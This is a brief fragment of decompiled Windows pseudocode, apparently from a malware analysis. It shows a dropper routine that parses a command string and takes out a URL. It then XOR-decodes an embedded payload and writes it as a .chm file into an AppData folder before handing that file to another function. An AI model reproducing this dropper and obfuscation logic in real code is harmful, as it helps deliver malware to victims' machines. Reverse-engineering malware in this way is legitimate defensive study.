 result = strIndex(a1, ":");
if ( result )
{
v2 = result + 1;
result = strIndex(result + 1, ":");
v3 = result;
if ( result )
{
v4 = strIndex(result, " ");
lstrcpynA(&MultiByteStr, v2, v3 - v2 + 1);
lpString2 = v3 + 1;
MultiByteToWideChar(0, 0, &MultiByteStr, -1, &filename_thr1, 512);
lstrcpyW(&FileName, &folder_AppData_shed);
lstrcatW(&FileName, L"\\");
lstrcatW(&FileName, &filename_thr1);
lstrcatW(&FileName, L".chm");
lstrcpynA(&v18, lpString2, v4 - lpString2 + 1);
v5 = strIndex(a1, "htt");
lstrcpyA(&v10, v5);
v6 = CreateFileW(&FileName, GENERIC_WRITE, 0, 0, 2u, 0, 0);
CloseHandle(v6);
lstrcpyA(&String, lpString2);
v7 = lstrlenA(&String);
XOR_decode(&String, 14, v7);
WriteToFile(&FileName, &String);
result = sub_403495(&FileName);
}
}